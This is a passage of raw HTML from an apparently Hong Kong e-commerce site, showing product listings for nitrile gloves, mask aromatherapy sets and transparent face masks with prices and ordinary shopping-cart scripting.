                                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/productds1/Healthbuynow%20gloves6-250x250w.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/Healthbuynow%20gloves6-250x250w.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/Healthbuynow%20gloves6-500x500w.jpeg 2x"  width="250" height="250" alt="丁晴手套 【適合飛機/機艙使用】" title="丁晴手套 【適合飛機/機艙使用】" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/gloves-airplane">丁晴手套 【適合飛機/機艙使用】</a></div>
        
        <div class="description">..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$119</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="10" data-minimum="10" class="form-control"/>
                <input type="hidden" name="product_id" value="265"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('265', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('265')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('265')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('265', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="265" data-product_url="https://www.healthbuynow.com/gloves-airplane"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('224')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/nitrile-gloves-HBN" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/productds1/Healthbuynow%20gloves8-250x250.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/Healthbuynow%20gloves8-250x250.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/Healthbuynow%20gloves8-500x500.jpeg 2x"  width="250" height="250" alt="丁晴手套(Healthbuynow)【加厚 無粉 藍色】" title="丁晴手套(Healthbuynow)【加厚 無粉 藍色】" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/glovesss/nitrile-box1-250x250.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/glovesss/nitrile-box1-250x250.png 1x, https://www.healthbuynow.com/image/cache/catalog/glovesss/nitrile-box1-500x500.png 2x"  width="250" height="250" alt="丁晴手套(Healthbuynow)【加厚 無粉 藍色】" title="丁晴手套(Healthbuynow)【加厚 無粉 藍色】" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/nitrile-gloves-HBN">丁晴手套(Healthbuynow)【加厚 無粉 藍色】</a></div>
        
        <div class="description">1.【食用級專用】厚身丁晴手套Healthbuynow 的一次性丁腈食品安全級手套制作嚴謹，采用獨特配方，材料特別柔軟，而且舒適耐用，伸展能力強，富于彈性。完全不含乳膠的先進丁腈檢驗手套，比乳膠及塑料手套更具卓越防護力，能抵抗化學品、刺破、磨損、油質及一定溫度。

2.
食用級丁晴手套特點？..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$43</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="20" data-minimum="20" class="form-control"/>
                <input type="hidden" name="product_id" value="224"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('224', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('224')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('224')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('224', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="224" data-product_url="https://www.healthbuynow.com/nitrile-gloves-HBN"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide out-of-stock has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('274')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/mask-aromatherapy" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/productds1/Mask%20aromatherapy0-250x250.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/Mask%20aromatherapy0-250x250.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/Mask%20aromatherapy0-500x500.jpeg 2x"  width="250" height="250" alt="口罩香薰【多款圖案選擇】" title="口罩香薰【多款圖案選擇】" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/productds1/Strawberry2-250x250w.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/Strawberry2-250x250w.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/Strawberry2-500x500w.jpeg 2x"  width="250" height="250" alt="口罩香薰【多款圖案選擇】" title="口罩香薰【多款圖案選擇】" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-30 product-label-diagonal"><b>暫時缺貨</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/mask-aromatherapy">口罩香薰【多款圖案選擇】</a></div>
        
        <div class="description">口罩香薰(10套起批)一套有一支精油，一粒口罩香薰及12粒棉片口罩香薰有閃石款及簡約款,圖案有獨角馬，玫瑰，生命之樹，雪花，狗腳印，蓮花。香薰油有櫻花味及草莓味。請選擇所需貨品..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$39</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="10" data-minimum="10" class="form-control"/>
                <input type="hidden" name="product_id" value="274"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  style="cursor: default !important; background: gray !important; color: lightgray !important;" data-loading-text="<span class='btn-text'>暫時缺貨</span>"><span class="btn-text">暫時缺貨</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('274')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('274')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    			style="cursor: default !important; background: gray !important; color: lightgray !important;"
                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="274" data-product_url="https://www.healthbuynow.com/mask-aromatherapy"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
        </div>
                                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

      </div>
</div>
    <aside id="column-right" class="side-column">
      <div class="grid-rows">
          <div class="grid-row grid-row-column-right-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-column-right-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-right-1-1-1">
                    <div class="module module-info_blocks module-info_blocks-244">
  <div class="module-body">
          <div class="module-item module-item-1 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">購物滿$990免運費</div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-2 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">商品有誤包退換</div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-3 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">獲安全認可證書</div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-4 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">自設車隊，快速出貨</div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
      </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-column-right-1-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-right-1-2-1">
                    <div class="module module-products module-products-82 module-products-grid carousel-mode">
  <div class="module-body">
                      <div class="module-item module-item-2 swiper-slide">
                      <div class="title module-title">People Also Bought</div>
                              <div class="swiper" data-items-per-row='{"c0":{"0":{"items":2,"spacing":0}},"c1":{"0":{"items":2,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":300,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper product-grid">
              <div class="product-layout swiper-slide out-of-stock has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('108')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/Adult-protective-cap" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/productds1/WhatsApp%20Image%202020-11-30%20at%2015.56.10%20(2)-190x190h.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/WhatsApp%20Image%202020-11-30%20at%2015.56.10%20(2)-190x190h.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/WhatsApp%20Image%202020-11-30%20at%2015.56.10%20(2)-380x380h.jpeg 2x"  width="190" height="190" alt="成人防疫帽" title="成人防疫帽" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-30 product-label-diagonal"><b>暫時缺貨</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/Adult-protective-cap">成人防疫帽</a></div>
        
        <div class="description">成人防疫帽全面保護防飛沫，防風，防塵保護性更好防止飛沬傳染減低被傳染風險男女都啱帶架..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$55 /個</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="108"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid cart-tooltip" data-placement="top" title="暫時缺貨"  style="cursor: default !important; background: gray !important; color: lightgray !important;" data-loading-text="<span class='btn-text'>暫時缺貨</span>"><span class="btn-text">暫時缺貨</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('108')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('108')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    			style="cursor: default !important; background: gray !important; color: lightgray !important;"
                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="108" data-product_url="https://www.healthbuynow.com/Adult-protective-cap"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
        </div>
                                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-column-right-1-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-right-1-3-1">
                    <div class="module module-side_products module-side_products-151">
  <div class="module-body side-products-blocks">
                      <div class="module-item module-item-1">
                      <div class="title module-title">你可能會喜歡...</div>
                              <div class="side-products">
          <div class="product-layout  out-of-stock">
    <div class="side-product">
      <div class="image">
        <a href="https://www.healthbuynow.com/wedding-table-gift" class="product-img">
                      <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/_20210128144917-60x60.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/_20210128144917-60x60.png 1x, https://www.healthbuynow.com/image/cache/catalog/_20210128144917-120x120.png 2x"  width="60" height="60" alt="婚禮/賓客禮品【彩系口罩】" title="婚禮/賓客禮品【彩系口罩】" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-151 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('192')"><span class="btn-text">Quickview</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://www.healthbuynow.com/wedding-table-gift">婚禮/賓客禮品【彩系口罩】</a></div>

                  <div class="price">
                          <span class="price-normal">HK$38</span>
                      </div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 cart-tooltip" data-placement="top" title="暫時缺貨"  style="cursor: default !important; background: gray !important; color: lightgray !important;" data-loading-text="<span class='btn-text'>暫時缺貨</span>"><span class="btn-text">暫時缺貨</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('192')"><span class="btn-text">收藏商品</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('192')"><span class="btn-text">比較商品</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="side-product">
      <div class="image">
        <a href="https://www.healthbuynow.com/Wedding-transparent" class="product-img">
                      <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/productds1/WhatsApp%20Image%202021-01-28%20at%2016.49.35-60x60.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/WhatsApp%20Image%202021-01-28%20at%2016.49.35-60x60.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/WhatsApp%20Image%202021-01-28%20at%2016.49.35-120x120.jpeg 2x"  width="60" height="60" alt="婚禮【透明口罩】【優惠套餐】" title="婚禮【透明口罩】【優惠套餐】" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-151 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('193')"><span class="btn-text">Quickview</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://www.healthbuynow.com/Wedding-transparent">婚禮【透明口罩】【優惠套餐】</a></div>

                  <div class="price">
                          <span class="price-normal">HK$88</span>
                      </div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 cart-tooltip" data-placement="top" title="加到購物籃"  onclick="cart.add('193', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('193')"><span class="btn-text">收藏商品</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('193')"><span class="btn-text">比較商品</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="side-product">
      <div class="image">
        <a href="https://www.healthbuynow.com/studentphoto-facemask" class="product-img">
                      <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/productds1/Transparent12-60x60.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/Transparent12-60x60.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/Transparent12-120x120.jpeg 2x"  width="60" height="60" alt="學生攝影/畢業相【透明口罩】 【優惠套餐】" title="學生攝影/畢業相【透明口罩】 【優惠套餐】" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-151 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('216')"><span class="btn-text">Quickview</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://www.healthbuynow.com/studentphoto-facemask">學生攝影/畢業相【透明口罩】 【優惠套餐】</a></div>

                  <div class="price">
                          <span class="price-normal">HK$88</span>
                      </div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 cart-tooltip" data-placement="top" title="加到購物籃"  onclick="cart.add('216', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('216')"><span class="btn-text">收藏商品</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('216')"><span class="btn-text">比較商品</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="side-product">
      <div class="image">
        <a href="https://www.healthbuynow.com/card-party" class="product-img">
                      <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/productds1/card-party-60x60.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/card-party-60x60.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/card-party-120x120.jpeg 2x"  width="60" height="60" alt="打牌聚會【透明口罩】" title="打牌聚會【透明口罩】" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-151 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('247')"><span class="btn-text">Quickview</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://www.healthbuynow.com/card-party">打牌聚會【透明口罩】</a></div>

                  <div class="price">
                          <span class="price-normal">HK$98</span>
                      </div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 cart-tooltip" data-placement="top" title="加到購物籃"  onclick="cart.add('247', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('247')"><span class="btn-text">收藏商品</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('247')"><span class="btn-text">比較商品</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="side-product">
      <div class="image">
        <a href="https://www.healthbuynow.com/photography-actors" class="product-img">
                      <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/productds1/WhatsApp%20Image%202021-02-09%20at%2018.30.51-60x60.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/WhatsApp%20Image%202021-02-09%20at%2018.30.51-60x60.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/WhatsApp%20Image%202021-02-09%20at%2018.30.51-120x120.jpeg 2x"  width="60" height="60" alt="攝影及演員【透明口罩】【優惠套餐】" title="攝影及演員【透明口罩】【優惠套餐】" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-151 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('199')"><span class="btn-text">Quickview</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://www.healthbuynow.com/photography-actors">攝影及演員【透明口罩】【優惠套餐】</a></div>

                  <div class="price">
                          <span class="price-normal">HK$88</span>
                      </div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 cart-tooltip" data-placement="top" title="加到購物籃"  onclick="cart.add('199', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('199')"><span class="btn-text">收藏商品</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('199')"><span class="btn-text">比較商品</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="side-product">
      <div class="image">
        <a href="https://www.healthbuynow.com/teacher-facemask" class="product-img">
